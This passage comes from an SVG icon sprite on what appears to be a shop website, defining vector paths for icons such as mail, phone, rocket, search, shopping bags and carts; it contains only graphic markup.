906-1455l363-579c11-22 24-42 38-61 1157-1848 2417-3919 2907-5323l12-36 1-2 3-9 34-102c35-153 65-315 84-485v-6c20-167 30-340 30-519 0-1211-490-2306-1281-3097l-2-2C7518 1325 6423 835 5212 835s-2306 490-3097 1281l-2 2C1322 2909 832 4004 832 5215c0 179 10 352 30 519v1c20 172 49 336 85 490 306 953 1005 2248 1797 3579zm-355 1023c-133 229-257 464-372 703h804l-432-703zm953 1538H1666c-69 185-132 373-190 562-280 920-431 1902-431 2922 0 1225 220 2400 623 3485h3568c-441-1505-590-3088-448-4644-320-540-736-1201-1182-1910l-261-416zm2274 2368c-145 1544 17 3117 486 4601h4538v-6969H7086l-260 415c-458 729-883 1405-1207 1953zm1988-3204h3035V6446c-162 101-317 204-466 308-487 1323-1533 3102-2569 4774zm4551-5636c1638 1078 2892 2494 3761 4090 272 499 505 1016 702 1546h3478c-494-1031-1158-1964-1956-2763l1-1c-1569-1568-3658-2618-5986-2872zm4738 6471c324 1119 488 2282 489 3445 2 1189-166 2380-500 3525h3569c403-1085 623-2260 623-3485s-220-2400-623-3484h-3557zm-288 7804c-188 506-411 1000-668 1478-871 1620-2136 3062-3793 4160 2333-251 4425-1303 5997-2874 799-799 1463-1733 1956-2764h-3492zm-5130 5080c1640-1034 2884-2425 3729-3997 189-352 359-714 508-1083h-4237v5080zm4538-5915c361-1141 540-2333 539-3525-1-1165-177-2331-526-3445h-4551v6969h4538zm-286-7804c-158-392-338-776-541-1149-843-1551-2081-2919-3711-3935v5084h4252zm-9324 8639c124 307 262 608 414 904 846 1646 2121 3103 3823 4177v-5080H6406zm3567 5638c-1723-1141-3021-2654-3894-4353v-1c-214-418-403-846-566-1284H2021c489 1022 1146 1949 1935 2743l22 20c1571 1571 3663 2623 5995 2875z" id="auLayer_x0020_1"/></symbol><symbol viewBox="0 0 24 24" id="mail" xmlns="http://www.w3.org/2000/svg"><path d="M20 4H4c-1.1 0-1.99.9-1.99 2L2 18c0 1.1.9 2 2 2h16c1.1 0 2-.9 2-2V6c0-1.1-.9-2-2-2zm0 4l-8 5-8-5V6l8 5 8-5v2z"/><path d="M0 0h24v24H0z" fill="none"/></symbol><symbol viewBox="-12 -12 48 48" id="map-place" xmlns="http://www.w3.org/2000/svg"><path d="M12-8C4.26-8-2-1.74-2 6c0 10.5 14 26 14 26S26 16.5 26 6c0-7.74-6.26-14-14-14zm0 19c-2.76 0-5-2.24-5-5s2.24-5 5-5 5 2.24 5 5-2.24 5-5 5z"/><path fill="none" d="M-12-12h48v48h-48v-48z"/></symbol><symbol viewBox="0 0 16 16" id="medium-view-size" xmlns="http://www.w3.org/2000/svg"><path d="M7 4.5C7 5.875 5.875 7 4.5 7S2 5.875 2 4.5 3.125 2 4.5 2 7 3.125 7 4.5zM14 4.5C14 5.875 12.875 7 11.5 7S9 5.875 9 4.5 10.125 2 11.5 2 14 3.125 14 4.5zM7 11.5C7 12.875 5.875 14 4.5 14S2 12.875 2 11.5 3.125 9 4.5 9 7 10.125 7 11.5zM14 11.5c0 1.375-1.125 2.5-2.5 2.5S9 12.875 9 11.5 10.125 9 11.5 9s2.5 1.125 2.5 2.5z"/></symbol><symbol viewBox="0 0 20 20" id="menu-hamburger" xmlns="http://www.w3.org/2000/svg"><path d="M1 3h18v2H1zM1 9h18v2H1zM1 15h18v2H1z"/></symbol><symbol viewBox="0 0 16 16" id="minus-lower" xmlns="http://www.w3.org/2000/svg"><path d="M16 7H0v2h16"/></symbol><symbol viewBox="0 0 13838 6857" shape-rendering="geometricPrecision" text-rendering="geometricPrecision" image-rendering="optimizeQuality" fill-rule="evenodd" clip-rule="evenodd" id="partnership" xmlns="http://www.w3.org/2000/svg"><defs><style>.bafil0{fill:#27afb7;fill-rule:nonzero}</style></defs><path class="bafil0" d="M1946 850l1702 24 840-212c18-4 35-6 52-6v-1h1693l525-583 65-72h1882l52 30 1464 845 1672-9V635h1946v3925h-1946v-415h-1013l-1091 515 329 345c82 86 78 223-8 305-21 20-44 34-69 44L6459 6842c-81 34-172 14-232-44L3162 4143l-1215-22v439H1V635h1946v216zm11244 2393v433h-433v-433h433zm-12109 0v433H648v-433h433zm10811-1948l-1729 9h-58l-50-29-1462-844H7015l-514 571-1 1-3 4-17 19-1541 1712c-26 65-20 142 10 213 27 64 74 125 134 173 61 48 135 84 217 96 140 22 309-20 488-164l13-9 1340-927 152-105 127 135 2056 2179 1265-597 45-21h1107V1295zm1514-230h-1081v3060h1081V1065zM6097 5337c-89-79-97-215-19-304 79-89 215-97 304-19l1068 946 395-164-918-814c-89-79-97-215-19-304 79-89 215-97 304-19l1075 953 432-179-879-779c-89-79-97-215-19-304 79-89 215-97 304-19l1036 918 426-177-211-221-1 1-107-113-1-1-3-3-4-4-2030-2151-1178 815c-283 227-572 290-821 251-161-25-304-92-419-184-116-92-207-212-262-341-82-193-87-411 14-603l13-25 18-19 1248-1386H4565l-838 211v-1c-17 4-36 7-55 6l-1727-24v2409l1301 23 13 1 7 1 12 2 6 1 7 2 5 1 26 9 4 2c20 8 39 20 56 35l3031 2626 592-246-911-807zM1513 1065H432v3060h1081V1065z" id="baLayer_x0020_1"/></symbol><symbol viewBox="0 0 24 24" id="phone" xmlns="http://www.w3.org/2000/svg"><path d="M0 0h24v24H0z" fill="none"/><path d="M6.62 10.79c1.44 2.83 3.76 5.14 6.59 6.59l2.2-2.2c.27-.27.67-.36 1.02-.24 1.12.37 2.33.57 3.57.57.55 0 1 .45 1 1V20c0 .55-.45 1-1 1-9.39 0-17-7.61-17-17 0-.55.45-1 1-1h3.5c.55 0 1 .45 1 1 0 1.25.2 2.45.57 3.57.11.35.03.74-.25 1.02l-2.2 2.2z"/></symbol><symbol viewBox="0 0 20 20" id="play" xmlns="http://www.w3.org/2000/svg"><path d="M6 4.832l8.301 5.252L6 15.337V5M4 1v18l14-9L4 1z"/></symbol><symbol viewBox="0 0 16 16" id="plus-increase" xmlns="http://www.w3.org/2000/svg"><path d="M16 7H9V0H7v7H0v2h7v7h2V9h7z"/></symbol><symbol viewBox="0 0 9662 8153" shape-rendering="geometricPrecision" text-rendering="geometricPrecision" image-rendering="optimizeQuality" fill-rule="evenodd" clip-rule="evenodd" id="presentation" xmlns="http://www.w3.org/2000/svg"><defs><style>.befil0{fill:#27afb7;fill-rule:nonzero}</style></defs><path class="befil0" d="M1811 1818V302h-453c-83 0-151-68-151-151S1275 0 1358 0h8152c83 0 151 68 151 151s-68 151-151 151h-303v5285H6282l1102 2352c35 75 2 165-73 200s-165 2-200-73L5949 5587h-728L4059 8066c-35 75-125 108-200 73s-108-125-73-200l1102-2352H3821v1057H-3V5172c0-328 110-633 294-879 188-252 456-442 764-532l84-25 63 61c93 90 203 163 325 212 88 36 182 59 280 69v-206c-245-24-465-133-629-297-186-186-302-444-302-729 0-284 116-542 302-729l1-1c164-164 384-273 628-297zm4227-158c-83 0-151-68-151-151s68-151 151-151h1057c8 0 16 1 23 2 9 1 17 3 25 6l17 7h1l3 1h1l3 2 3 2 3 2 3 2 3 2 6 4 3 2 3 2 3 2 2 2v1l2 2 1 1 8 8 1 1 1 1 1 1 1 2 9 12 1 1 2 3 3 6 3 6 1 3 1 3 1 3 2 7 3 10c3 12 5 25 5 38v906c0 83-68 151-151 151s-151-68-151-151v-570l-988 878 491 491-1 1 6 6c55 62 50 157-12 212L5003 4712c-62 55-157 50-212-12s-50-157 12-212l1315-1177-492-492c-59-59-59-155 0-214l13-11 1056-938h-660zm-402 944l6-6M2113 301v1531c204 40 387 141 528 282 186 186 302 445 302 730 0 284-116 542-302 729l-1 1c-142 141-324 242-527 282v206c62-12 122-30 179-54 122-50 233-122 325-212l63-61 84 25c308 91 576 281 764 532 184 246 294 551 294 879v113h5082V301H2111zm314 2027c-132-132-314-214-516-214s-384 82-516 213c-132 132-213 315-213 516s82 384 214 516 314 214 516 214 384-82 516-213l1-1c131-131 213-314 213-516 0-201-82-384-214-516zm341 4013l-3-603c0-83 67-151 150-151s151 67 151 150l3 604h452V5171c0-262-87-504-233-699-134-179-318-318-530-398-105 89-224 161-353 213-153 62-320 96-494 96s-341-34-494-96c-129-52-248-125-353-213-212 79-397 219-530 398-146 195-233 437-233 699v1170h455l-3-603c0-83 67-151 150-151s151 67 151 150l3 604h1712z" id="beLayer_x0020_1"/></symbol><symbol viewBox="0 0 20 20" id="quickview-eye" xmlns="http://www.w3.org/2000/svg"><path d="M10 18c-4.1 0-7.8-2.8-9.9-7.6-.1-.3-.1-.5 0-.8C2.2 4.8 5.9 2 10 2s7.8 2.8 9.9 7.6c.1.3.1.6 0 .8-2.1 4.8-5.8 7.6-9.9 7.6zm-7.9-8c1.8 3.8 4.7 6 7.9 6s6.1-2.2 7.9-6c-1.8-3.8-4.7-6-7.9-6s-6.1 2.2-7.9 6z"/><path d="M10 7c-1.7 0-3 1.3-3 3s1.3 3 3 3 3-1.3 3-3-1.3-3-3-3zm0 4.5c-.8 0-1.5-.7-1.5-1.5s.7-1.5 1.5-1.5 1.5.7 1.5 1.5-.7 1.5-1.5 1.5z"/></symbol><symbol viewBox="0 0 14 20" id="right" xmlns="http://www.w3.org/2000/svg"><path fill="none" d="M0 0h14v20H0z"/><path d="M4.56 17.002l-1.414-1.414L8.733 10 3.146 4.412 4.56 2.998 11.562 10z"/></symbol><symbol viewBox="0 0 20 20" id="right-arrow" xmlns="http://www.w3.org/2000/svg"><path d="M15 9H1v2h14v3l4-4-4-4z"/></symbol><symbol viewBox="0 0 32 32" id="right-arrow-outline" xmlns="http://www.w3.org/2000/svg"><path fill="none" d="M0 0h32v32H0z"/><path d="M30.458 14.949l-9.415-6.707A1.294 1.294 0 0019 9.292V15H2a1 1 0 000 2h17v5.709a1.293 1.293 0 002.041 1.051l9.417-6.709a1.29 1.29 0 000-2.102zM21 21.334V10.667L28.487 16 21 21.334z"/></symbol><symbol id="right-arrow-wide" xml:space="preserve" viewBox="0 0 40 20" xmlns="http://www.w3.org/2000/svg"><style>.bjst0{fill:none}</style><path class="bjst0" d="M0 0h40v20H0z"/><path d="M40 10l-4-4v3H0v2h36v3z"/></symbol><symbol viewBox="0 0 26000 63989" shape-rendering="geometricPrecision" text-rendering="geometricPrecision" image-rendering="optimizeQuality" fill-rule="evenodd" clip-rule="evenodd" id="rocket" xmlns="http://www.w3.org/2000/svg"><defs><style>.bkfil0{fill:#27afb7;fill-rule:nonzero}</style></defs><path class="bkfil0" d="M9864 41034l6234-31c248-1525 959-3541 1800-5927 2571-7286 6438-18257 1094-26891-1910 531-3854 797-5825 798-2008 1-4043-273-6103-822-5501 8845-1495 20149 1098 27453 770 2171 1424 4009 1702 5419zm378 4960l2759 12411 2757-12411h-5516zm7709-690l-3975 17893-2 11c-81 366-367 672-757 757-536 118-1069-221-1187-757L8050 45304c-32-98-50-202-50-311v-1351l-6557 3244c-494 243-1092 41-1336-452-70-142-103-293-103-442H0V31993c0-353 184-663 461-841l3311-2618C1242 19181 555 7694 12461 151l2 5c313-198 725-214 1059-5 2923 1832 5084 3896 6648 6106 110 100 197 226 255 371 4573 6796 3634 14903 1718 21838l3397 2687c276 178 459 488 459 841v13999h-4c0 149-33 300-103 442-243 494-842 696-1336 452l-6557-3246v1352c0 109-18 213-50 311zm-7951-2279v968h6000v-999l-6000 31zm8044-1586l5955 2947V32471l-2459-1946c-579 1868-1199 3625-1760 5216-844 2394-1550 4394-1736 5699zM4366 30600l-2366 1871v11915l5915-2927c-235-1235-875-3038-1636-5180-607-1710-1287-3627-1913-5679zm-3906 553c157-100 341-159 540-159M17758 6447c-1226-1527-2788-2961-4756-4264-1935 1294-3479 2716-4698 4232 1650 385 3272 579 4862 579 1548 0 3080-183 4592-547zm-4757 6548c1102 0 2105 448 2829 1172s1172 1727 1172 2829c0 1105-448 2106-1172 2830s-1727 1172-2829 1172-2105-448-2829-1172-1172-1724-1172-2830c0-1102 448-2105 1172-2829s1727-1172 2829-1172zm1414 2587c-361-361-863-586-1414-586-550 0-1052 224-1414 586-361 361-586 863-586 1414 0 553 224 1054 586 1415 361 361 863 586 1414 586 550 0 1052-224 1414-586 361-361 586-862 586-1415 0-550-224-1052-586-1414z" id="bkLayer_x0020_1"/></symbol><symbol viewBox="0 0 20 20" id="scrolldown-arrow" xmlns="http://www.w3.org/2000/svg"><path d="M11 15V1H9v14H6l4 4 4-4z"/></symbol><symbol viewBox="0 0 20 20" id="search" xmlns="http://www.w3.org/2000/svg"><circle fill="none" stroke-width="2" stroke-miterlimit="10" cx="8.35" cy="8.35" r="6.5"/><path fill="none" stroke-width="2" stroke-miterlimit="10" d="M12.945 12.945l5.205 5.205"/></symbol><symbol viewBox="0 0 330 330" id="shop-bag" xmlns="http://www.w3.org/2000/svg"><path d="M289.937 313.526l-9.964-219.233c-.364-8.012-6.965-14.319-14.984-14.319h-45V55.001c0-30.328-24.673-55.001-55-55.001s-55 24.673-55 55.001v24.973h-45c-8.02 0-14.621 6.308-14.984 14.319l-10 220.026A15.001 15.001 0 0054.99 330h220.02c8.284 0 15-6.716 15-15a15.95 15.95 0 00-.073-1.474zM139.988 55.001c0-13.785 11.215-25.001 25-25.001s25 11.216 25 25.001v24.973h-50V55.001zM70.685 300l8.637-190.026h30.666v15c0 8.284 6.716 15 15 15s15-6.716 15-15v-15h50v15c0 8.284 6.716 15 15 15s15-6.716 15-15v-15h30.666L259.291 300H70.685z"/></symbol><symbol viewBox="0 0 513.32 513.32" id="shop-bag-1" xmlns="http://www.w3.org/2000/svg"><path d="M448.085 128.33h-83.414v-21.388C364.671 47.055 317.617 0 257.729 0S150.788 47.055 150.788 106.942v106.942h42.777v-42.777h85.553V128.33h-85.553v-21.388c0-36.36 27.805-64.165 64.165-64.165s64.165 27.805 64.165 64.165v106.942h42.777v-42.777h44.916l19.249 299.437H88.762l17.11-299.437h2.139V128.33H67.373L41.707 513.32h429.906l-23.528-384.99z"/></symbol><symbol viewBox="0 0 501.654 501.654" id="shop-bag-2" xmlns="http://www.w3.org/2000/svg"><path d="M501.494 441.76l-28.8-270.933c-3.2-28.8-32-50.133-67.2-50.133h-4.267C377.76 50.293 319.093.16 250.827.16s-126.933 50.133-150.4 120.533H96.16c-35.2 0-64 21.333-67.2 50.133L.16 441.76c-1.067 13.867 3.2 26.667 12.8 37.333 12.8 13.867 33.067 22.4 54.4 22.4h366.933c21.333 0 41.6-8.533 54.4-22.4 9.601-10.666 13.867-23.466 12.801-37.333zM250.827 40.693c45.867 0 86.4 33.067 106.667 80H144.16c20.267-46.933 60.8-80 106.667-80zM456.693 451.36c-3.2 4.267-11.733 8.533-23.467 8.533H67.36c-11.733 0-20.267-4.267-23.467-8.533-1.067-2.133-2.133-4.267-2.133-5.333l28.8-269.867c0-4.267 8.533-10.667 20.267-12.8-1.067 7.467-2.133 16-2.133 24.533 0 11.733 9.6 21.333 21.333 21.333s21.333-9.6 21.333-21.333c0-8.533 1.067-17.067 2.133-25.6H368.16c1.067 8.533 2.133 17.067 2.133 25.6 0 11.733 9.6 21.333 21.333 21.333 11.733 0 20.267-8.533 20.267-20.267 0-8.533-1.067-18.133-2.133-26.667 11.733 1.067 20.267 7.467 20.267 12.8l28.8 270.933c0 2.135 0 3.202-2.134 5.335z"/></symbol><symbol viewBox="0 0 512 512" id="shop-bag-3" xmlns="http://www.w3.org/2000/svg"><path d="M500 472.5l-59.7-351c-1.7-9.7-10.1-16.9-20-16.9h-68.9C332.3 60.1 300.1 13 255.9 13s-76.4 47-95.6 91.6H91.4c-9.9 0-18.3 7.1-20 16.9L11.3 475.3c-2.4 11 3.1 23.6 20 23.6h449.5c11.1.1 22.9-12.6 19.2-26.4zm-244.1-419c18.8 0 37.1 23.9 51 51.1h-102c13.9-27.2 32.2-51.1 51-51.1zm-200.7 405l53.3-313.3h37.4c-4.2 14.9-6.3 26.9-6.3 33.1 0 11.2 9.1 20.2 20.2 20.2 11.2 0 20.2-9.1 20.2-20.2 0-6.2 2.8-18.5 7.7-33.1h136.1c4.9 14.6 7.7 26.9 7.7 33.1 0 11.2 9.1 20.2 20.2 20.2 11.2 0 20.2-9.1 20.2-20.2 0-6.2-2.1-18.2-6.3-33.1H403l53.3 313.3H55.2z"/></symbol><symbol viewBox="0 0 512 512" id="shop-bag-4" xmlns="http://www.w3.org/2000/svg"><path d="M459.078 486.155L429.07 156.034c-1.057-11.634-10.814-20.543-22.496-20.543h-67.765V82.824C338.809 37.155 301.654 0 255.985 0s-82.824 37.155-82.824 82.824v52.668h-67.765c-11.683 0-21.438 8.909-22.496 20.543L52.783 487.367a22.596 22.596 0 005.816 17.277A22.595 22.595 0 0075.279 512H436.721c12.476 0 22.588-10.114 22.588-22.588a22.859 22.859 0 00-.231-3.257zM218.338 82.824c0-20.759 16.888-37.647 37.647-37.647 20.759 0 37.647 16.888 37.647 37.647v52.668h-75.294V82.824zm-118.323 384l26.011-286.155h259.921l26.01 286.155H100.015z"/><path d="M211.727 217.404c-4.215-4.201-10.029-6.626-15.977-6.626s-11.761 2.424-15.977 6.626c-4.201 4.201-6.611 10.014-6.611 15.977 0 5.933 2.409 11.761 6.611 15.962 4.216 4.201 10.029 6.611 15.977 6.611s11.761-2.409 15.977-6.611a22.722 22.722 0 006.611-15.962c0-5.963-2.409-11.775-6.611-15.977zM332.197 217.404c-4.215-4.201-10.026-6.626-15.976-6.626-5.948 0-11.776 2.424-15.977 6.626-4.201 4.201-6.611 10.029-6.611 15.977 0 5.933 2.409 11.761 6.611 15.962 4.201 4.201 10.029 6.611 15.977 6.611s11.761-2.409 15.976-6.611c4.201-4.201 6.612-10.029 6.612-15.962 0-5.948-2.411-11.775-6.612-15.977z"/></symbol><symbol viewBox="0 0 39.92 39.92" id="shop-bag-5" xmlns="http://www.w3.org/2000/svg"><path d="M34.989 0H4.93C3.89 0 3.048.843 3.048 1.882v36.157c0 1.037.842 1.881 1.882 1.881h30.06a1.883 1.883 0 001.883-1.881V1.882A1.885 1.885 0 0034.989 0zm-1.882 36.156H6.812V3.764h26.296v32.392z"/><path d="M19.958 25.904c5.274 0 9.565-4.291 9.565-9.565V8.655a1.882 1.882 0 10-3.763 0v7.684a5.81 5.81 0 01-5.803 5.803 5.81 5.81 0 01-5.802-5.803V8.655a1.883 1.883 0 00-3.764 0v7.684c.003 5.274 4.294 9.565 9.567 9.565z"/></symbol><symbol viewBox="0 0 583.479 583.479" id="shop-bag-6" xmlns="http://www.w3.org/2000/svg"><path d="M46.01 563.595c.792 7.812 7.37 13.758 15.222 13.758h461.014c7.853 0 14.431-5.943 15.222-13.758l2.511-24.762L582.91 87.565a15.3 15.3 0 00-3.842-11.666l-58.03-64.689a15.298 15.298 0 00-11.389-5.083H73.829A15.3 15.3 0 0062.44 11.21L4.41 75.899A15.306 15.306 0 00.568 87.565L43.5 538.833l2.51 24.762zM81.562 46.706a15.3 15.3 0 0111.389-5.083h397.576c4.347 0 8.487 1.849 11.39 5.083l33.035 36.827H48.525l33.037-36.827zm210.177 80.689h243.214L498.64 520.62c-.727 7.871-7.33 13.893-15.235 13.893H100.074c-7.905 0-14.509-6.021-15.235-13.893L48.526 127.395h243.213z"/><path d="M522.246 577.853H61.232a15.755 15.755 0 01-15.72-14.207l-2.51-24.762L.07 87.612a15.842 15.842 0 013.968-12.047l58.03-64.689a15.82 15.82 0 0111.761-5.25h435.82c4.482 0 8.77 1.914 11.761 5.25l58.03 64.689a15.845 15.845 0 013.968 12.047l-42.932 451.269-2.512 24.765a15.75 15.75 0 01-15.718 14.207zM73.829 6.626a14.82 14.82 0 00-11.017 4.917l-58.03 64.69a14.847 14.847 0 00-3.717 11.285l42.932 451.268 2.51 24.759a14.758 14.758 0 0014.725 13.309h461.014a14.758 14.758 0 0014.725-13.309l2.511-24.762 42.931-451.265a14.841 14.841 0 00-3.716-11.285l-58.03-64.689a14.817 14.817 0 00-11.017-4.917H73.829zm409.575 528.387h-383.33a15.727 15.727 0 01-15.733-14.347L47.978 126.895h487.523l-.05.546-36.313 393.225a15.728 15.728 0 01-15.734 14.347zM49.075 127.895l36.263 392.679a14.73 14.73 0 0014.737 13.438h383.33c7.694 0 14.03-5.777 14.737-13.438l36.264-392.679H49.075zm486.997-43.862H47.405L81.19 46.372a15.82 15.82 0 0111.761-5.25h397.576c4.481 0 8.769 1.914 11.762 5.25l33.783 37.661zm-486.426-1h484.187L501.545 47.04a14.82 14.82 0 00-11.018-4.917H92.951a14.82 14.82 0 00-11.017 4.917L49.646 83.033z"/><g><path d="M291.739 377.952c35.8 0 69.457-13.941 94.771-39.256 25.315-25.314 39.257-58.971 39.257-94.772 0-11.83-9.591-21.42-21.42-21.42-11.83 0-21.421 9.59-21.421 21.42 0 50.282-40.906 91.188-91.188 91.188s-91.188-40.906-91.188-91.188c0-11.83-9.59-21.42-21.42-21.42s-21.42 9.59-21.42 21.42c0 35.8 13.941 69.458 39.256 94.772 25.316 25.315 58.973 39.256 94.773 39.256z"/><path d="M291.739 378.452c-35.933 0-69.716-13.993-95.125-39.402-25.409-25.409-39.402-59.192-39.402-95.125 0-12.087 9.833-21.92 21.92-21.92 12.087 0 21.92 9.833 21.92 21.92 0 50.005 40.683 90.688 90.688 90.688s90.688-40.683 90.688-90.688c0-12.087 9.834-21.92 21.921-21.92s21.92 9.833 21.92 21.92c0 35.934-13.994 69.717-39.403 95.125-25.411 25.409-59.193 39.402-95.127 39.402zM179.131 223.004c-11.535 0-20.92 9.385-20.92 20.92 0 35.667 13.889 69.199 39.109 94.418 25.221 25.22 58.752 39.109 94.418 39.109s69.198-13.89 94.418-39.109c25.221-25.22 39.11-58.751 39.11-94.418 0-11.535-9.385-20.92-20.92-20.92-11.536 0-20.921 9.385-20.921 20.92 0 50.557-41.131 91.688-91.688 91.688s-91.688-41.131-91.688-91.688c.002-11.535-9.382-20.92-20.918-20.92z"/></g></symbol><symbol viewBox="0 0 24 24" id="shop-bag-7" xmlns="http://www.w3.org/2000/svg"><path d="M1 0v19a5 5 0 005 5h12a5 5 0 005-5V0H1zm20 19a3 3 0 01-3 3H6a3 3 0 01-3-3V2h18v17zm-9-6a5 5 0 005-5V6h-2v2a3 3 0 11-6 0V6H7v2a5 5 0 005 5z"/></symbol><symbol viewBox="0 0 329.998 329.998" id="shop-cart" xmlns="http://www.w3.org/2000/svg"><path d="M322.03 56.042A15 15 0 00309.999 50H78.98l-4.073-36.656C74.063 5.747 67.642 0 59.999 0h-40c-8.284 0-15 6.716-15 15s6.716 15 15 15h26.574l4.054 36.485c.012.127.026.253.042.379L65.09 196.656C65.934 204.253 72.356 210 79.999 210h191.104a15 15 0 0014.37-10.7l38.897-130a15.004 15.004 0 00-2.34-13.258zM259.934 180H93.425L82.313 80h207.54l-29.919 100zM109.999 239.998c-24.813 0-45 20.187-45 45 0 24.814 20.187 45 45 45s45-20.186 45-45c0-24.813-20.187-45-45-45zm0 60c-8.271 0-15-6.728-15-15 0-8.271 6.729-15 15-15s15 6.729 15 15c0 8.272-6.729 15-15 15zM228.999 239.998c-24.814 0-45 20.187-45 45 0 24.814 20.186 45 45 45s45-20.186 45-45c0-24.813-20.187-45-45-45zm0 60c-8.271 0-15-6.728-15-15 0-8.271 6.729-15 15-15s15 6.729 15 15c0 8.272-6.729 15-15 15z"/></symbol><symbol viewBox="0 0 193.056 193.056" id="shop-cart-1" xmlns="http://www.w3.org/2000/svg"><path d="M163.022 147.499H62.417l-2.13-8.714h114.017l18.466-80.448L42.135 40.28 35.234 0H.286v15.217h22.116l3.969 23.173-.32-.038 18.184 100.435h.383l2.214 9.049c-10.774 1.798-19.021 11.164-19.021 22.44 0 12.562 10.218 22.78 22.777 22.78 12.559 0 22.78-10.218 22.78-22.78 0-2.65-.479-5.192-1.319-7.558h69.512a22.648 22.648 0 00-1.319 7.558c0 12.562 10.218 22.78 22.775 22.78 12.562 0 22.78-10.218 22.78-22.78.008-12.558-10.213-22.777-22.775-22.777zM44.818 55.925l129.331 15.507-11.968 52.136H56.946L46.89 68.018l-2.072-12.093zm5.776 121.912c-4.169 0-7.56-3.393-7.56-7.563 0-4.167 3.391-7.558 7.56-7.558s7.56 3.394 7.56 7.558c0 4.172-3.391 7.563-7.56 7.563zm112.428.003c-4.167 0-7.558-3.393-7.558-7.563 0-4.167 3.393-7.558 7.558-7.558 4.172 0 7.563 3.393 7.563 7.558.003 4.169-3.391 7.563-7.563 7.563z"/></symbol><symbol viewBox="0 0 330 330" id="shop-cart-2" xmlns="http://www.w3.org/2000/svg"><path d="M315 0h-40c-8.284 0-15 6.716-15 15v25H15A15.002 15.002 0 001.174 60.817l58.896 140a15.002 15.002 0 0013.826 9.184H260V240H46c-8.284 0-15 6.716-15 15s6.716 15 15 15h17.58A44.79 44.79 0 0061 285c0 24.813 20.187 45 45 45s45-20.187 45-45a44.79 44.79 0 00-2.58-15h34.16a44.79 44.79 0 00-2.58 15c0 24.813 20.187 45 45 45s45-20.187 45-45a44.79 44.79 0 00-2.58-15H275c8.284 0 15-6.716 15-15V30h25c8.284 0 15-6.716 15-15s-6.716-15-15-15zM83.859 180L37.583 70H260v110H83.859zM121 284.999c0 8.271-6.729 15-15 15s-15-6.729-15-15 6.729-15 15-15 15 6.729 15 15zm119 0c0 8.271-6.729 15-15 15s-15-6.729-15-15 6.729-15 15-15 15 6.729 15 15z"/></symbol><symbol viewBox="0 0 16 16" id="small-view-size" xmlns="http://www.w3.org/2000/svg"><path d="M4.769 3.385c0 .762-.623 1.385-1.385 1.385S2 4.146 2 3.385 2.623 2 3.385 2s1.384.623 1.384 1.385zM9.385 3.385c0 .762-.623 1.385-1.385 1.385s-1.385-.624-1.385-1.385S7.238 2 8 2s1.385.623 1.385 1.385zM4.769 8c0 .762-.623 1.385-1.385 1.385S2 8.762 2 8s.623-1.385 1.385-1.385S4.769 7.238 4.769 8zM9.385 8c0 .762-.623 1.385-1.385 1.385S6.615 8.762 6.615 8 7.238 6.615 8 6.615 9.385 7.238 9.385 8zM4.769 12.615c0 .762-.623 1.385-1.384 1.385S2 13.377 2 12.615s.623-1.385 1.385-1.385 1.384.624 1.384 1.385zM9.385 12.615C9.385 13.377 8.762 14 8 14s-1.385-.623-1.385-1.385.623-1.384 1.385-1.384 1.385.623 1.385 1.384zM14 3.385c0 .762-.623 1.385-1.385 1.385s-1.385-.623-1.385-1.385S11.854 2 12.615 2C13.377 2 14 2.623 14 3.385zM14 8c0 .762-.623 1.385-1.385 1.385S11.231 8.762 11.231 8s.623-1.385 1.385-1.385C13.377 6.615 14 7.238 14 8zM14 12.615c0 .762-.623 1.385-1.385 1.385s-1.385-.623-1.385-1.385.623-1.385 1.385-1.385A1.39 1.39 0 0114 12.615z"/></symbol><symbol viewBox="0 0 13839 13406" shape-rendering="geometricPrecision" text-rendering="geometricPrecision" image-rendering="optimizeQuality" fill-rule="evenodd" clip-rule="evenodd" id="social" xmlns="http://www.w3.org/2000/svg"><defs><style>.bzfil0{fill:#27afb7;fill-rule:nonzero}</style></defs><path class="bzfil0" d="M8142 5600c442 130 825 402 1095 763 264 352 421 789 421 1260v2108H4181V7623c0-470 157-907 421-1260 270-360 653-633 1095-763l121-35 91 88c133 129 291 233 466 304 168 68 352 106 545 106 194 0 378-38 545-106 175-71 333-175 466-304l90-88 121 35zm2067 5428c-119 0-216-97-216-216s97-216 216-216h1946v1946c0 119-97 216-216 216s-216-97-216-216v-1164c-554 570-1210 1041-1938 1386-870 412-1842 643-2866 643s-1996-231-2866-643c-903-428-1696-1052-2321-1815-76-92-62-229 30-304 92-76 229-62 304 30 586 716 1327 1299 2171 1699 812 385 1722 600 2682 600s1870-216 2682-600c700-332 1330-790 1859-1346h-1251zM3676 2379c119 0 216 97 216 216s-97 216-216 216H1730v-82c-61-77-64-189 0-269V864c0-119 97-216 216-216s216 97 216 216v1116c544-548 1184-1003 1891-1338C4923 230 5895-1 6919-1s1996 231 2866 643c903 428 1696 1052 2321 1816 76 92 62 229-30 304-92 76-229 62-304-30-586-716-1327-1299-2171-1699-812-385-1722-600-2682-600s-1870 216-2682 600c-700 332-1330 790-1858 1346h1297zm8464 3106c264 0 503 107 676 280l1 1c173 173 280 412 280 676s-107 504-280 677c22-1 44 2 66 9 278 82 520 254 690 480 167 222 266 497 266 794v1328h-3398V8402c0-296 99-572 266-794 170-227 412-399 690-480 22-7 45-9 67-9l-1-1c-173-174-281-413-281-676 0-265 108-504 281-677s413-280 677-280zm476 1789c-140 80-303 127-476 127s-336-46-477-128v1c33 114-32 234-146 268-188 55-351 172-466 325-111 149-178 334-178 535v896h205l-2-418c0-119 96-216 215-216s216 96 216 215l2 420h1264l-2-418c0-119 96-216 215-216s216 96 216 215l2 420h203v-896c0-201-67-387-178-535-115-153-279-270-466-325-114-33-180-153-146-268zm-104-1203c-95-94-227-153-372-153s-277 59-371 154c-95 95-154 227-154 371 0 146 59 277 153 371l1 1c94 94 226 153 371 153s276-59 371-154 154-226 154-371-59-277-153-372zM1700 5485c264 0 503 107 676 280l1 1c173 173 280 412 280 676s-107 504-280 677c22-1 44 2 66 9 278 82 520 254 690 480 167 222 266 497 266 794v1328H1V8402c0-296 99-572 266-794 170-227 412-399 690-480 22-7 45-9 67-9l-1-1c-173-174-281-413-281-676 0-265 108-504 281-677s413-280 677-280zm476 1789c-140 80-303 127-476 127s-336-46-477-128v1c33 114-32 234-146 268-188 55-351 172-466 325-111 149-178 334-178 535v896h205l-2-418c0-119 96-216 215-216s216 96 216 215l2 420h1264l-2-418c0-119 96-216 215-216s216 96 216 215l2 420h203v-896c0-201-67-387-178-535-115-153-279-270-466-325-114-33-180-153-146-268zm-104-1203c-95-94-227-153-372-153s-277 59-371 154c-95 95-154 227-154 371 0 146 59 277 153 371l1 1c94 94 226 153 371 153s276-59 371-154 154-226 154-371-59-277-153-372zm4848-3259c407 